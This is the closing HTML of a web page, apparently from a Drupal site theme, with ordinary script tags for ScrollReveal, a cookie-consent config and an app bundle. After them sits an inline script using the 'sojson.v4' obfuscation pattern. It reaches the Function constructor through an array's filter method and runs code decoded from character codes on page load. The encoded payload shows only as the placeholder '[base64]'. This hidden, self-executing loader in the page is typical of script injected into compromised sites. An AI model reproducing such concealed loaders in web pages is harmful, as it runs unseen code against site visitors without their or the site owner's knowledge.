    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768990992" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='db98f'></span></body>
</html>
